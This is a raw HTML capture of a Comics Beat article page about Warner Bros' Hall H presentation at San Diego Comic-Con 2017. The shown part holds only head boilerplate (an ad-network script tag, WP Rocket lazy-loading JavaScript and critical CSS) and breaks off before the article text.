

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/
body_size: 52670
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script class="mv-script-optimized" type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>SDCC '17: Warner Bros Hall H presentation Vol 2 - live!</title>
<style id="rocket-critical-css">.tdm-title{font-size:36px;line-height:47px;font-weight:400;margin-top:10px;margin-bottom:26px;color:#111}@media (max-width:767px){.tdm-title{font-size:35px;line-height:39px}}.tds-title .tdm-title{display:inline-block}.tdm-title-bg{font-size:46px;line-height:56px;font-weight:400}@media (min-width:768px) and (max-width:1018px){.tdm-title-bg{font-size:36px;line-height:42px}}@media (max-width:767px){.tdm-title-bg{font-size:40px;line-height:50px}}.tdm-content-horiz-center .tdm-title-line{margin-left:auto;margin-right:auto}.tds-title2 .tdm-title{margin-bottom:0!important}.tds-title2 .tdm-title-line{display:table;position:relative}.tds-title2 .tdm-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdm-inline-block{display:inline-block}.tdm-content-horiz-center{text-align:center!important;margin-right:auto;margin-left:auto}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0 0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title::before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;margin-bottom:1em}div.jetpack-likes-widget-wrapper{width:100%;min-height:50px;position:relative}div.jetpack-likes-widget-wrapper .sd-link-color{font-size:12px}#likes-other-gravatars{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.jetpack-likes-widget-unloaded .likes-widget-placeholder{display:block}.post-likes-widget-placeholder{margin:0;border-width:0;position:relative}.post-likes-widget-placeholder .button{display:none}.post-likes-widget-placeholder .loading{color:#999;font-size:12px}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans', 'Open Sans Regular', sans-serif;--td_default_google_font_2:'Roboto', sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}[hidden]{display:none}a{background-color:transparent}img{border:0}svg:not(:root){overflow:hidden}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-page-meta{display:none}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.tdc-row:before,.td-container:after,.tdc-row:after{display:table;content:'';line-height:0}.td-container:after,.tdc-row:after{clear:both}.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1200{width:auto!important;max-width:1240px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1200>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1200{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1200{padding-left:20px;padding-right:20px}}.tdc-row.stretch_row_1600{width:auto!important;max-width:1640px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1600>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1600{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1600{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*="td-block-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*="td-block-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*="td-block-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*="td-block-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0;float:none;width:100%}}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent var(--td_theme_color, #4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color, #4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color, #222222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color, #ffffff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.td-header-menu-no-search .td-header-main-menu{padding-right:0}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.td-mega-menu-page .sub-menu ul{display:inline-block!important;position:initial!important;width:auto!important}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color, #ffffff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat, no-repeat);background-size:var(--td_mobile_background_size, cover);background-position:var(--td_mobile_background_size, center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob, #313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob, #3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob, #313b45) 0%,var(--td_mobile_gradient_two_mob, #3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)', endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)', GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-js-loaded .td-menu-background,.td-js-loaded #td-mobile-nav{visibility:visible!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color, #ffffff);vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color, #ffffff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color, #ffffff);margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color, #ffffff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob 